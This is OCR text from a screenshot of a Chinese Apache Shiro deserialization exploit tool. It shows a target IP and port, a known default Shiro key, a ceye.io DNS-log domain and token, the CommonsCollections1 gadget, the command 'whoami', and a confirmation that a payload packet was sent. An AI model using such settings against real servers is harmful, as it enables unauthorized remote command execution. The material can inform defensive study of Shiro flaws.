 Shiro命令执行工具-by雷石安全实验室
url: http://118.24.137.230:8080 shiro key: kPH+bIxk5D2deZiIxcaaaA==
ceye.io 9s3jxe.ceye.io commod : whoami
token 9283dc8a0368b2175f08ded37fc3e487 gadget CommonsCollections1
type dns DNSLOG检测 清 空 命令执行
成功发送含f/SY5TIve5WWzT4aQlABJA==的包文
雷石安全实验室